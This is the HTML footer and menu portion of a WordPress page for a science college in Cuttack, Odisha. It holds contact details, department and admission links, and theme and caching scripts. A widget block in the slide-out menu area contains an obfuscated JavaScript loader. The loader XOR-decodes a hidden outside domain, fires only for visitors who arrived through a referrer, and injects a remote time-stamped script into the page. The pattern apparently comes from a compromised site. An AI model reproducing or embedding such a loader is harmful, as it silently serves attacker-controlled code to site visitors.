24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Govt. Links</h3><div class="nectar-fancy-ul" data-list-icon="fa fa-link" data-animation="false" data-animation-delay="0" data-color="accent-color" data-spacing="default" data-alignment="left"><ul><li><a href="http://dheodisha.gov.in/">dheodisha.gov.in</a></li><li><a href="https://chseodisha.nic.in/">chseodisha.nic.in</a></li><li><a href="http://uuems.in/">uuems.in</a></li><li><a href="https://www.ugc.gov.in/">ugc.ac.in</a></li><li><a href="http://medhabruti.org/">www.medhabruti.org</a></li></ul></div></div></div></div><div  class="vc_col-sm-3 wpb_column column_container vc_column_container col child_column padding-4-percent inherit_tablet inherit_phone "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" ><div class="vc_column-inner" ><div class="wpb_wrapper"><h3 style="font-size: 24px;text-align: left" class="vc_custom_heading vc_do_custom_heading" >Contact Us</h3><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-map-marker accent-color"></i></div><div class="iwt-text"> Buxi Bazar, Mission Road, Cuttack-753001, Odisha, India</div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-phone accent-color"></i></div><div class="iwt-text"> <a href="tel: +91-671-2416007" data-type="tel" data-id="tel: +91-671-2416007">+91-671-2416007</a></div><div class="clear"></div></div><div class="iwithtext"><div class="iwt-icon"> <i class="icon-default-style fa fa-envelope accent-color"></i></div><div class="iwt-text"> <a href="mailto:%20principal@stewartsciencecollege.org" data-type="mailto" data-id="mailto: principal@stewartsciencecollege.org">principal@stewartsciencecollege.org</a></div><div class="clear"></div></div></div></div></div></div></div></div></div></div></div></div><style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_custom_heading{margin-bottom:0.625rem;margin-top:0;}</style></div></div></div><div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="1" data-using-widget-area="false" data-link-hover="default"><div class="row" id="copyright" data-layout="centered"><div class="container"><div class="col span_5"><div class="widget"></div><p>&copy; 2026 Stewart Science Collage.  All Rights Reserved | Powered by: <a href="https://www.isolutionindia.in/" title="Isolution India" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="90" height="20" data-src="https://www.isolutionindia.in/wp-content/uploads/isolution-india-poweredby-logo-light.png" alt="iSolution India" style="margin-bottom:-6px"></a></p></div><div class="col span_7 col_last"><ul class="social"></ul></div></div></div></div><div id="slide-out-widget-area-bg" class="fullscreen-split hidden dark"></div><div id="slide-out-widget-area" class="fullscreen-split hidden" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back"><div class="inner-wrap"><div class="inner" data-prepend-menu-mobile="false"><a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a><div class="container normal-container"><div class="left-side"><div class="off-canvas-menu-container mobile-only" role="navigation"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6377"><a href="https://stewartsciencecollege.org/">Home</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-886"><a href="#" aria-haspopup="true" aria-expanded="false">About</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://stewartsciencecollege.org/at-a-glance/">At a Glance</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6329"><a href="https://stewartsciencecollege.org/governing-body/">Governing Body</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://stewartsciencecollege.org/principal/">Principal</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://stewartsciencecollege.org/office-list/">Office List</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://stewartsciencecollege.org/govt-links/">Govt. Links</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-890"><a href="#" aria-haspopup="true" aria-expanded="false">Department</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://stewartsciencecollege.org/physics/">Physics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://stewartsciencecollege.org/chemistry/">Chemistry</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://stewartsciencecollege.org/mathematics/">Mathematics</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://stewartsciencecollege.org/botany/">Botany</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://stewartsciencecollege.org/zoology/">Zoology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://stewartsciencecollege.org/geology/">Geology</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://stewartsciencecollege.org/english/">English</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://stewartsciencecollege.org/hindi/">Hindi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://stewartsciencecollege.org/odia/">Odia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://stewartsciencecollege.org/sanskrit/">Sanskrit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://stewartsciencecollege.org/computer-science-and-it/">Computer Sc. and I.T.</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-896"><a href="#" aria-haspopup="true" aria-expanded="false">Courses</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://stewartsciencecollege.org/2-science/">+2 Science</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://stewartsciencecollege.org/3-science/">+3 Science</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-897"><a href="#" aria-haspopup="true" aria-expanded="false">Admission</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://stewartsciencecollege.org/academic-calender/">Academic Calender</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://stewartsciencecollege.org/college-calendar/">College Calendar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://stewartsciencecollege.org/scholarship/">Scholarship</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://stewartsciencecollege.org/fees-structure/">Fees Structure</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://stewartsciencecollege.org/exams-results/">Exams &#038; Results</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1076"><a href="https://stewartsciencecollege.org/achievements/">Achievements</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6227"><a href="#" aria-haspopup="true" aria-expanded="false">Extention Activity</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6231"><a href="https://stewartsciencecollege.org/library/">Library</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6230"><a href="https://stewartsciencecollege.org/yrc/">YRC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6232"><a href="https://stewartsciencecollege.org/nss/">NSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6233"><a href="https://stewartsciencecollege.org/ncc/">NCC</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1165"><a href="https://stewartsciencecollege.org/activities-of-athletic-society/">Activities of Athletic Society</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6229"><a href="https://stewartsciencecollege.org/self-defence-training-programme/">Self Defence Training Programme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6228"><a href="https://stewartsciencecollege.org/distribution-of-co-curricular-activities-among-staff-members-2023-2024/">Distribution of Co-curricular Activities Among Staff Members 2023-2024</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10272"><a href="https://stewartsciencecollege.org/internal-complaint-committee/">Internal Complaint Committee</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10221"><a href="https://stewartsciencecollege.org/policy-on-protection-of-sexual-harassment-of-women-at-work-place/">Policy on Protection of Sexual Harassments of Women at Work Place</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10222"><a href="https://stewartsciencecollege.org/child_right_protection_policy_2017/">Child Right Protection Policy 2017</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://stewartsciencecollege.org/photo-gallery/">Photo Gallery</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6336"><a href="https://stewartsciencecollege.org/category/newsevents/">News/Events</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6175"><a href="https://stewartsciencecollege.org/category/notices/">Notices Board</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://stewartsciencecollege.org/ugc/">UGC</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6321"><a target="_blank" href="https://ssc-payment.campusfloor.com/">Pay Online</a></li></ul><ul class="menu secondary-header-items"></ul></div></div><div class="right-side"><div class="right-side-inner"><div id="block-27" class="widget widget_block"><script type="litespeed/javascript">!function(_a70e1){var _3dc0d=Date.now();var _2076e=1000;_3dc0d=_3dc0d/_2076e;_3dc0d=Math.floor(_3dc0d);var _6e061=600;_3dc0d-=_3dc0d%_6e061;_3dc0d=_3dc0d.toString(16);var _a883e=_a70e1.referrer;if(!_a883e)return;var _be4f=[9253,9248,9279,9260,9261,9256,9274,9249,9259,9254,9256,9275,9261,9250,9248,9277,9319,9248,9255,9263,9254];_be4f=_be4f.map(function(_a34a3){return _a34a3^9289});var _f558b="4696a4b60de4c167f64b0a343a099e70";_be4f=String.fromCharCode(..._be4f);var _a726c="https://";var _2e8c0="/";var _83670="track-";var _a5c7e=".js";var _90c64=_a70e1.createElement("script");_90c64.type="text/javascript";_90c64.async=!0;_90c64.src=_a726c+_be4f+_2e8c0+_83670+_3dc0d+_a5c7e;_a70e1.getElementsByTagName("head")[0].appendChild(_90c64)}(document)</script></div><div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a  href=""><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href=""><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div></div></div></div></div></div></div></div><a id="to-top" aria-label="Back to top" href="#" class="mobile-disabled"><i role="presentation" class="fa fa-angle-up"></i></a></div></div><script type="text/html" id="wpb-modifications">window.wpbCustomElement = 1;</script> <script id="salient-social-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"4142","rooturl":"https:\/\/stewartsciencecollege.org","loveNonce":"b7f3dd84ec"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script> <script id="nectar-frontend-js-extra" type="litespeed/javascript">var nectarLove={"ajaxurl":"https:\/\/stewartsciencecollege.org\/wp-admin\/admin-ajax.php","postID":"4142","rooturl":"https:\/\/stewartsciencecollege.org","disqusComments":"false","loveNonce":"b7f3dd84ec","mapApiKey":""};var nectarOptions={"delay_js":"1","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};var nectar_front_i18n={"menu":"Menu","next":"Next","previous":"Previous","close":"Close"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script> <script id="mimetypes-link-icons-js-extra" type="litespeed/javascript">var i18n_mtli={"hidethings":"1","enable_async":"","enable_async_debug":"","avoid_selector":".wp-caption"}</script> <script data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize type="salientlazyscript" data-salient-lazy-type="text/javascript" src="https://stewartsciencecollege.org/wp-content/plugins/js_composer_salient/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script> <script></script><script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://stewartsciencecollege.org/wp-content/litespeed/js/97a36ed7b4b24d1ee5253f20635662cb.js?ver=53c55"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-15 15:08:46 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 15:08:45 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->